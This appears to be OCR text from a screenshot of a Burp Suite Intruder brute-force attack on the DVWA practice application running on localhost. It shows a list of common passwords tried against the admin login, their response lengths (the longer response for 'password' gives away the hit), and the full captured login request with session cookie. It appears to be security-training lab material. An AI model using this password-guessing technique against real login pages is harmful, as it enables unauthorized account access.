 3. Intruder attack of http://127.0.0.1
Attack Save Columns
3. Intruder attack of http://127.0.0.1
Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Error Timeout Length Comment
0 200 4687
1 password 200 4730
2 123456 200 4687
3 123456789 200 4687
4 guest 200 4687
5 qwerty 200 4687
6 12345678 200 4687
7 111111 200 4687
8 12345 200 4687
9 col123456 200 4687
10 123123 200 4687
11 1234567 200 4687
12 1234 200 4687
Request Response
Pretty Raw Hex
\n
1 GET /DVWA/vulnerabilities/brute/?username=admin&password=password&Login=Login HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://127.0.0.1/DVWA/vulnerabilities/brute/
9 Cookie: PHPSESSID=7jpmo6uabkh4trqlpl866in5mv; security=medium
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15
16
Search
0 highlights
58 of 197